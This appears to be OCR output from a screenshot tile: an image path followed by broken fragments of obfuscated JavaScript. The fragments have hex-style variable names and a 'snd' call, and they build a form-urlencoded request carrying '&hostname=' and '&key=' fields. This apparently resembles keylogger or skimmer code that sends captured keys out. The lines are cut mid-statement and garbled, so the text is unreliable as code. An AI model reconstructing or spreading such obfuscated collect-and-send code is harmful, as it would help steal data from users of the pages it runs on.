
] != null) {
.”)[“slice”](0)[“join”](“_”) || “nodomain”;
a1418521ec651[“snd”]);
6fd204a1418521ec651[“o7d6e88f271f3ac078a708f7123e10e14″
e”, “application/x-www-form-urlencoded”);
&hostname=” + _0x79e5xd + “&key=” +
])
 null;